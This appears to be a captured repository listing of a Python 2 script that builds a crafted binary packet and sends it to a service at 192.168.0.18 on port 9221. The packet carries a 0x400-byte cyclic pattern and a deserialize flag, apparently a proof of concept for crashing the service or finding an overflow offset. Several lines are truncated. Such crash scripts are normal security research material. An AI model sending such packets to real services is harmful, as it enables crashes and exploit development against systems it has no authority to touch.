 crash.bin t.py scanners_controller.rb seeds.rb
1 import socket
2 import struct
3
4 pkg_header = "\x75\x19\xba\xab"
5 pkg_part2 = "\x03\x00\x00\x00"
6 pkg_part3 = "\x01\x00\x00\x00"
7 pkg_loop_length = struct.pack("<I", 0x400)
8 pkg_size = struct.pack("<I", 0x400)
9 pkg_flag_to_deserialize = struct.pack("<I", 0x00000041)
10 #pkg_cmd = "A"*0x400
11 pkg_cmd = "Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac
12 pkg_part8 = "\x32\x01\x44\x61"
13 pkg_part9 = "\x74\x61\x01\x30"
14 pkg_part10 = "\x01\x00\x00\x00"
15 pkg_part11 = "\x00\x00\x00\x00"
16
17 package = pkg_header + pkg_part2 + pkg_part3 + pkg_loop_length + pkg_size + pkg_flag_to_deseri
18
19 ip = "192.168.0.18"
20 port = 9221
21 con = (ip, port)
22
23 s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
24 s.connect(con)
25 s.sendall(package)
26
27 while True:
28 print s.recv(1024)